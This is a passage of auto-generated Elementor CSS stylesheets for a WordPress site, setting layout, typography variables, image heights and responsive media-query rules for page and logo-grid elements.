);padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"0.56";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title{margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:90px;}@media(min-width:1919px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-7e6078d7{--spacer-size:50px;}}@media(max-width:767px){.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-31108 .elementor-element.elementor-element-2d1f086c:after{content:"1";}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__thumbnail__link{width:100%;}.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title, .elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2106 */.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:75px;}
.elementor-31108 .elementor-element.elementor-global-2106 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item {height:50px!important;}
    .elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-2d1f086c */.elementor-31108 .elementor-element.elementor-element-2d1f086c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757
body_size: 2021
content:
.elementor-36491 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36491 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36491 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36491 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36491 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36491 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36491 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36491 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36491 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36491 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36491 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36491 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36491 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36491 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36491 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36491 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36491 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36491 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36491 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36491 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36491 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36491 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36491 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36491 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36491 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36491 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36491 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36491 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36491 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36491 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36491 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36491 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36491 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36491 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36491 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36491 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36491 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36491 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36491 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36491 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36491 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36491 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36491 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36491 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36491 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36491 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36491 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36491 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36491 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36491 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36491 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36491 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36491 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36491 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36491 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36491 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36491 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36491 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36491 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36491 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36491 